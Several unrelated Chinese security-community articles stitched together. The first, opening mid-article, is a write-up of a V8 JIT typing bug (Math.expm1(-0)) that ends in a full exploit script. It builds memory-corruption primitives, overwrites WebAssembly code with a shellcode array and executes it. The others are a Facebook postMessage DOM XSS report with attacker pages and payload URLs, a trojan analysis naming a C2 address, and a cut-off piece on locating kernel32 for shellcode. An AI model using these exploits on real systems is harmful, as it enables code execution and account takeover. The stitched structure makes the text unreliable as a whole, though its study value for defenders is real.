这是一个v8的历史漏洞,patch将漏洞重新引入,其代号为`880207`,首先该漏洞出现在`typer.cc`中,因此猜测该漏洞出现在`Typer`阶段,并且该漏洞与`Math.expm1(x)`函数有关,`Typer`推断`Math.expm1(x)`函数的返回类型时,认为`Math.expm1(x)`的返回类型为`PlainNumber`或者`Nan`,却忽略了一种情况,那就是`Math.expm1(-0)`,其返回值为`-0`,而`-0`属于`HEAP_NUMBER_TYPE`类型,在JIT编译时期与运行时期,就会有不一样的结果,比如

Object.is(Math.expm1(-0),-0)

在编译时期,JIT认为该值肯定为`false`,因为两者的类型不可能相等,但是在实际运行当中,`Object.is(Math.expm1(x),-0)`,如果x为-0,那么结果就会为`true`。

### 漏洞利用

在javascript中,布尔类型可以直接做加减乘除运算

false+1

1

true+1

2

因此,我们可以利用这种特性,将漏洞转换为一个数组越界,首先构造

function opt(x) {

var a = Object.is(Math.expm1(x),-0);

var arr = [1.1,2.2,3.3,4.4];

a += 3;

return arr[a];

}

for (var i=0;i<0x20000;i++) {

opt(0);

opt("0");

}

print(opt(-0));

用`opt("0");`是为了适配非`PlainNumber`类型的参数,这样最后一步调用`opt(-0)`不会进行`deoptimization`,运行发现,没有成功越界,查看IR图

可以看到`JSCall[PlainNumber |

NaN]`,然后使用`SameValue`运算后,与3相加,最后得出范围`Range(0,3)`传给`CheckBounds`

然而到了`TypedLowering`阶段,发现下标直接变成了3,即发生常数折叠

为了避免发生这样的常数折叠现象,我们可以使用一个`字典对象`来将我们的`-0`包含在内部,这样,只有在`Escape Analyse`阶段才能知道其值。

function opt(x) {

var escape = {v:-0};

var a = Object.is(Math.expm1(x),escape.v);

var arr = [1.1,2.2,3.3,4.4];

a += 3;

return arr[a];

}

for (var i=0;i<0x20000;i++) {

opt(0);

opt("0");

}

print(opt(-0));

运行后发现确实发生了数组越界

root@ubuntu:~/Desktop/krautflare# ./d8 1.js --trace-turbo

Concurrent recompilation has been disabled for tracing.

--------------------------------------------------- Begin compiling method opt using Turbofan

--------------------------------------------------- Finished compiling method opt using Turbofan

--------------------------------------------------- Begin compiling method opt using Turbofan

--------------------------------------------------- Finished compiling method opt using Turbofan

--------------------------------------------------- Begin compiling method using Turbofan

--------------------------------------------------- Finished compiling method using Turbofan

2.89459808827e-311

查看IR图,这回在`Typer`阶段,还不能确定准确值,因此有一个范围`Range(3,4)`

然后过了`Escape Analyse`阶段,才发现范围在`Range(0,3)`内,于是到了`simplified

lowering`阶段,便把`CheckBounds`给去除了

由此造成了溢出,可以利用溢出,构造一个oob_arr,来达到自由溢出,然后利用手法就一样了。

exp

var buf = new ArrayBuffer(0x8);

var dv = new DataView(buf);

function p64f(value1,value2) {

dv.setUint32(0,value1,true);

dv.setUint32(0x4,value2,true);

return dv.getFloat64(0,true);

}

function i2f64(value) {

dv.setBigUint64(0,BigInt(value),true);

return dv.getFloat64(0,true);

}

function u64f(value) {

dv.setFloat64(0,value,true);

return dv.getBigUint64(0,true);

}

var obj = {};

var oob_arr;

var obj_arr;

var double_arr;

function opt(x) {

var arr = [1.1,2.2,3.3,4.4];

oob_arr = [5.5,6.6];

obj_arr = [obj];

double_arr = [1.1];

var tmp = {escapeVar: -0};

var index = Object.is(Math.expm1(x),tmp.escapeVar);

index *= 11;

//制造oob_arr

arr[index] = p64f(0,0x1000);

}

for (var i=0;i<0x20000;i++) {

opt(0);

opt("0");

}

//触发漏洞

opt(-0);

var double_elements_map = oob_arr[0x10];

var obj_elements_map = oob_arr[0x9];

function fakeObj(addr) {

var addr_f = i2f64(addr + 0x1n);

double_arr[0] = addr_f;

oob_arr[0x10] = obj_elements_map;

var a = double_arr[0];

oob_arr[0x10] = double_elements_map;

return a;

}

function addressOf(obj) {

obj_arr[0] = obj;

oob_arr[0x9] = double_elements_map;

var a = obj_arr[0];

oob_arr[0x9] = obj_elements_map;

return u64f(a) - 0x1n;

}

const wasmCode = new Uint8Array([0x00,0x61,0x73,0x6D,0x01,0x00,0x00,0x00,0x01,0x85,0x80,0x80,0x80,0x00,0x01,0x60,0x00,0x01,0x7F,0x03,0x82,0x80,0x80,0x80,0x00,0x01,0x00,0x04,0x84,0x80,0x80,0x80,0x00,0x01,0x70,0x00,0x00,0x05,0x83,0x80,0x80,0x80,0x00,0x01,0x00,0x01,0x06,0x81,0x80,0x80,0x80,0x00,0x00,0x07,0x91,0x80,0x80,0x80,0x00,0x02,0x06,0x6D,0x65,0x6D,0x6F,0x72,0x79,0x02,0x00,0x04,0x6D,0x61,0x69,0x6E,0x00,0x00,0x0A,0x8A,0x80,0x80,0x80,0x00,0x01,0x84,0x80,0x80,0x80,0x00,0x00,0x41,0x2A,0x0B]);

const shellcode = new Uint32Array([186,114176,46071808,3087007744,41,2303198479,3091735556,487129090,16777343,608471368,1153910792,4132,2370306048,1208493172,3122936971,16,10936,1208291072,1210334347,50887,565706752,251658240,1015760901,3334948900,1,8632,1208291072,1210334347,181959,565706752,251658240,800606213,795765090,1207986291,1210320009,1210334349,50887,3343384576,194,3913728,84869120]);

var wasmModule = new WebAssembly.Module(wasmCode);

var wasmInstance = new WebAssembly.Instance(wasmModule);

var func = wasmInstance.exports.main;

var faker = [0.0,1.1,2.2,3.3,4.4,5.5,6.6,7.7,8.8,9.9];

var faker_addr = addressOf(faker);

print('wasm='+addressOf(wasmInstance).toString(16));

/*

%DebugPrint(wasmInstance);

%SystemBreak();

*/

wasm_shellcode_ptr_addr = addressOf(wasmInstance) + 0xe8n;

var element_addr = faker_addr - 0x50n;

//print('element_addr=' + element_addr.toString(16));

//fake a ArrayBuffer's Map

faker[0] = i2f64(0n);

faker[1] = i2f64(0x1900042317080808n);

faker[2] = i2f64(0x00000000082003ffn);

faker[3] = i2f64(0);

//faker a ArrayBuffer

faker[4] = i2f64(element_addr+0x1n); //map

faker[5] = i2f64(0); //properties

faker[6] = i2f64(0); //elements

faker[7] = p64f(0xffffffff,0); //length

faker[8] = i2f64(wasm_shellcode_ptr_addr);

faker[9] = 0x2;

var arb_ArrayBuffer = fakeObj(element_addr+0x20n);

var adv = new DataView(arb_ArrayBuffer);

var wasm_shellcode_addr = adv.getBigUint64(0,true);

print('wasm_shellcode_addr=' + wasm_shellcode_addr.toString(16));

faker[8] = i2f64(wasm_shellcode_addr);

//替换wasm的shellcode

for (var i=0;i<shellcode.length;i++) {

adv.setUint32(i*4,shellcode[i],true);

}

//执行shellcode

func();

## 0x04 感想

在数值误差的漏洞当中,我们往往利用`CheckBounds`的消除来构造`OOB`数组,其中要保证这个数组是一个非逃逸对象,即在函数内部声明和使用,这样JIT收集的信息充分,才能决定是否要移除`CheckBounds`节点,似乎在新版本v8中,`simplified

lowering`阶段不再去除该节点,以后遇到再看。

## 0x05 参考

[从漏洞利用角度介绍Chrome的V8安全研究](https://www.4hou.com/posts/21Y1)

[introduction-to-turbofan](https://doar-e.github.io/blog/2019/01/28/introduction-to-turbofan/)

[利用边界检查消除破解Chrome JIT编译器](https://zhuanlan.zhihu.com/p/73081003)

[关于2018_35c3ctf_krautflare的分析复现](https://www.anquanke.com/post/id/214020#h3-6) | 社区文章 |

# 从postMessage跨域通信中发现的Facebook DOM XSS

|

##### 译文声明

本文是翻译文章,文章原作者 ysamm,文章来源:ysamm.com

原文地址:<https://ysamm.com/?p=493>

译文仅供参考,具体内容表达以及含义原文为准。







第一个bug允许恶意用户通过postMessage方法从facebook发送XSS跨域攻击。存在bug的页面将接受用户构造的请求参数,并使用提供的数据构造一个对象,该对象将与postMessage一起发送到已打开的窗口。然后,又发现了另一个bug,并与前一个bug相关联,这个bug是通过Eventlistener接收到的表单提交数据,它可以被构造成一个不安全的脚本。

## 1) 通过postMessage发送消息

存在漏洞的页面是 **<https://www.facebook.com/payments/redirect.php>**.

这个页面的响应(response)可以由许多参数控制。我发现了一个有趣的“类型”。如果这个参数从通常的“i”改为“rp”,它将使用postMessage与打开该页面的窗口通信(对于“i”,它将使用window.parent.paymentsFlows.processIFrame)。

请注意,目标源设置为我们的.intern.facebook.com。从这一点我知道postMessage方法是针对Facebook员工的,或者只被他们使用。.intern.facebook.com域只对他们“完全”开放访问,不是Facebook的员工,它将重定向到www.facebook.com。

我试图通过访问另一个域中的同一个页面alpha.facebook.com来绕过。万一我们的our.alpha.facebook.com/payments/redirect.php

,它会返回alpha.facebook.com作为postMessage的targetOrigin。与our.intern ,

our.alpha相反不会重定向到www开头的页面。注意our.alpha.facebook.com 域的内容与www.facebook.com

相同,允许消息传递到打开窗口(opener window

),因为targetOrigin条件已经满足,并且会将消息发送到我们的alpha.facebook.com。

在这一点上,我知道我应该寻找EventListeners存在的页面,并且它接受facebook.com子域名作为消息源。



## 2) XSS

apps.facebook.com提供了Facebook Canvas应用.

如果你访问了一个应用程序,你会发现Facebook会在一个iframe中加载一个URL(以前是由应用程序所有者选择的),然后一个包含了参数的POST消息将被发送到这个URL,例如“signed_request”参数。

追踪这个请求的来源,我发现页面加载了

[https://www.facebook.com/platform/page_proxy/?version=X](https://www.facebook.com/platform/page_proxy/%EF%BC%9Fversion=X)

,然后用postMessage向其发送消息(我后来发现,另一个研究人员以前也发现了一个严重的[bug](https://www.amolbaikar.com/facebook-oauth-framework-vulnerability/ "bug"))。

page_proxy页面包含以下代码:

[https://ysamm.com/wp-content/uploads/2020/11/proxy-768×411.png](https://ysamm.com/wp-content/uploads/2020/11/proxy-768x411.png)

这个代码可以做两件事。它将通过postMessage将带有frameName的消息发送到任何源(该方法被Amol使用过,但现在通过检查frameName来修复)。第二件事是它将设置一个EventListener并等待消息。如果收到一条消息并且满足了所有条件,它将在根据消息中的数据设置其属性之后提交一个表单。

表单构造(submitForm方法)的有趣之处在于表单的action属性直接设置为a.data.params.appTabUrl(消息中会收到这个值)。“appTabUrl”字符串中的URL没有检查是否以http/https开头,因此我们可以使用javascript来实现XSS!

构造满足所有条件的payload,如下所示:

https://our.alpha.facebook.com/payments/redirect.php?type=rp&name=_self¶ms[appTabUrl]=javascript:alert(1);¶ms[signedRequest]=SIGNED_X&platformAppControllerGetFrameParamsResponse=1

OBJ:

{“type”:”rp”,”name”:”_self”,”params”:{“appTabUrl”:”javascript:alert(1);”,”signedRequest”:”SIGNED_X”},”platformAppControllerGetFrameParamsResponse”:”1″}

### Exploit

目标应该访问的网站包含以下代码。这将打开另一个页面,当前窗口将是打开窗口对象(opener window)。

<html>

<button class="button" onClick="window.open('https://attacker/page2.html', '_blank');document.location.href = 'https://our.alpha.facebook.com/platform/page_proxy/?version=X#_self';">

<span class="icon">Start Attack</span>

</button>

</html>

这里我们不会直接重定向到page_proxy页面,因为我们需要设置一个超时来确保<https://www.facebook.com/platform/page_proxy/>

已加载。

page2.html:

<html>

<script>

setTimeout(function(){ window.location.href = 'https://our.alpha.facebook.com/payments/redirect.php?type=rp&merchant_group=86&name=_self¶ms[appTabUrl]=javascript:alert(1);¶ms[signedRequest]=SIGNED_X&platformAppControllerGetFrameParamsResponse=1';} ,3000);

</script>

</html>

在这里,我们在3S延时之后重定向到存在漏洞的页面。这只会执行alert(1)

,但是我发送的POC会窃取访问令牌,该令牌可用于接管Facebook帐户。这很简单,因为我们可以简单地读取oauth流的响应来授权Facebook应用程序。

## 修复

Facebook修复了这个错误,完全删除了postMessage在 ( /payments/redirect.php)的重定向.

并且,appTabUrl会检查是否意https开头[ /^https:/.test(a.data.params.appTabUrl) ]

## 时间轴

2020年10月10日-发送报告

2020年10月10日——Facebook承认

2020年10月10日-总计2.5万美元,包括Facebook发放的奖金(2020年奖金期间)

2020年10月28日- 由Facebook修复 | 社区文章 |

# 吃鸡辅助远控木马分析

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。





近期360安全卫士拦截到带木马的荒野求生辅助通过论坛、QQ、YY大量传播。木马运行后,黑客可以远程控制用户电脑,进行任意操作,并将中招电脑作为傀儡机,进行DDOS攻击,严重危害个人信息安全和网络秩序。

## 一、主要流程

带木马的荒野求生辅助以免费形式发布在布衣论坛中

带木马的荒野求生辅助运行后界面如下



该荒野求生辅助被用户下载运行后会释放运行两个木马文件:“过CRC检测.exe”和“防封插件.exe”。其中“防封插件.exe”,是一个远控木马,可以窃取用户电脑中的信息,下载执行任意文件。另外一个“过CRC检测.exe”,是一个DDOS木马,根据黑客指令进行定向攻击。

## 二、防封插件.exe

防封插件.exe是一个加密木马的载体,该文件运行时会解密出具有远控功能的dll文件,并在内存中加载执行。

### 1、解密dll木马

木马作者加密木马程序后,把加密数据作为全局变量存储在防封插件.exe程序的全局数据区。

解密木马的功能位于防封插件.exe程序的异常处理里。由程序主动抛出整型异常,进入相应的异常处理函数,解出木马。

解密后的木马是一个dll文件。

### 2、内存加载dll木马

防封插件.exe通过PELoader的方法,在内存中映射解密后的dll文件,并调用Dllmain执行。

然后计算导出函数ForShare82的位置,调用导出函数。至此,木马本体已经完整加载到内存并运行。

### 3、Dll木马功能

Dll木马具有远控功能,控制服务器地址:27.126.188.68,端口:522。该程序包含键盘记录、下发文件、注册表控制、服务控制等功能。

键盘记录功能:判断键盘输入的内容,然后格式化键盘信息,过滤特殊按键(SHITF、CTRL等),最后重组成完整的输入信息,写入文件。

截屏功能:获取分辨率信息,然后进行截屏操作。

其他控制功能:



## 三、过CRC检测.exe



过CRC检测.exe程序根据注册表项SYSTEM\CurrentControlSet\Services\\.Net

CLR是否存在,判断程序是否第一次运行,首次运行会执行不同流程。

### 1、首次运行的执行流程

将自身以随机文件名拷贝到windows目录下

将拷贝后的文件注册为自动启动的服务,服务名.Net CLR。

修改服务描述信息为:Microsoft .NET COM+ Integration with SOAP以进一步迷惑用户。

写注册表项SYSTEM\CurrentControlSet\Services\\.Net CLR。

删除原始木马文件。

### 2、.Net CLR服务程序执行流程

由于首次运行时注册了服务,所以样本作为服务二次启动的时候就会进入另一个流程。

**1)创建互斥体“.Net CLR”**

**2)释放hra33.dll(这是一个lpk劫持dll),紧接着便更新dll的资源,然后加载dll。**

hra33.dll被加载之后,DllMain中立即运行恶意行为,遍历用户磁盘文件,每当发现一个exe文件时,便将自身拷贝到exe文件目录下,并将自身重命名为lpk.dll。

**3)创建局域网传播线程,尝试弱口令连接局域网内的用户,将自身拷贝到本地磁盘和局域网共享目录的C、D、E、F盘下并重命名为g1fd.exe,其中成功拷贝至C、D、E盘时,会以计划任务的方式直接启动。**

局域网传播中用到的部分用户名和弱口令

**4)创建三个远控线程。三个线程的控制功能是一致的,但连接的服务器不同,此外前2个线程会验证系统时间,当时间大于2013/2/21才会创建控制线程。**

远控线程1的连接,实测是无效连接。

远控线程2的远程连接c&c 地址(z*******g.bid)端口是20199

远控线程3的连接,服务器地址是加密的,解密后是27.126.188.68:520

**5)远控线程的主要功能**

下载执行任意文件

DDOS攻击

使用远程命令行参数启动IE

更新木马文件

卸载自身

## 四、溯源

通过对恶意样本的分析,找到了域名z*******g.bid,通过域名反查定位到域名相关的注册邮箱和联系电话。

通过邮箱和手机定位到相关信息如下

## 五、木马的查杀

如果发现来历不明的文件,通过360安全卫士进行查杀,该远控木马已经第一时间被360杀毒查杀,请广大用户在使用安装包及时扫描查杀,避免使用未知来源的可疑软件。 | 社区文章 |

# x32 PEB: 获取Kernel32基地址的原理及实现

## 0x0 前言

如何在程序内部获取到自身加载的DLL的基地址是一个有趣的问题。通过研究这个问题,能够让笔者对Window的可执行程序的运行机制和底层实现(区别于高级语言实现)有更为深入的认识,与此同时该技术广泛应用于ShellCode来定位动态API地址,实践应用面较大,值得好好去分析和学习。

## 0x1 暴力搜索

32位在4G内存搜索有一定可行性,但是处理起来其实还是比较麻烦的,因为内存不可读会触发异常,需要对这些异常问题进行处理,可用性和性价比,自然顾名思义。

优化思路:缩小范围、增大搜索步长。

(1)不优化,原始内存特征匹配,容易出错,利用复杂。

(2)优化暴力搜索,有三种方法

### 0x1.1 方法一

只要系统没有做模块基址重定位,那么32位下`kernel32`的加载地址在`0x70000000`-`0x80000000`之间,然后Kernel32.dll加载是64k对齐的,所以查找次数

**<** 256MB/64K+1= 4097次,就可以找到。

#include <Windows.h>

#include <stdio.h>

int main()

{

HANDLE kernelA = LoadLibrary(L"kernel32.dll");

printf("0x:%p\n", kernelA);

system("pause");

}

win11:`0x76640000`

win10:`0x75710000`

win7:`0x754A0000`

window 2003:`0x7c800000`

...除开DOS系统,其它系统都可以囊括在这里面。

但是这里判断定位成功条件仍然需要采取两重判断,先判断`MZ`头再解析PE结构来获取DLL名称进行判断,从而来降低在其他环境出现地址错误的概率。

导入表与exe实际加载顺序:

`ntdll.dll`->`kernelbase.dll`->`kernel32.dll`->....

可以看到关键的系统模块都分配在了0x70000000上面,故单一匹配MZ头不是100%准确。

### 0x1.2 方法二

进一步优化搜索范围,Window加载可执行程序时,会创建可执行程序的子进程,其主线程被初始化时,执行`ExitThread`的指令的地址被压人堆栈,以便线程通过ret返回时可以执行`ExitThread`退出线程。而`ExitThread`是从`KERNEL32.DLL`中导出的函数,故可以从这个地址开始递减0x10000h来搜索"MZ"头从而确定`Kernel32.dll`的地址。

调试之前,先了解EXE点击执行的经历阶段:

1.双击exe程序,注册表的Shell键值指定`Explorer.exe`作为命令解释器,作为用户桌面应用程序的父进程来启动程序。

计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon

2.调用`Kernel32.dll`的`CreateProcess`函数,打开其映像文件,创建一个内存区对象。

3.创建内核中的进程对象,NtCreateProcess-NtCreateProcessEx-PspCreateProcess,其中创建EPROCESS对象、初始化各种参数、创建初始的进程地址空间、创建和初始化句柄表,并设置好EPROCESS

和KPROCESS 中的各种属性,如进程优先级、安全属性等。至此进程地址空间初始化完成、EPROCESS的PEB也初始化完成。

> 该过程可参考:<http://www.alonemonkey.com/createprocess-analyse.html>

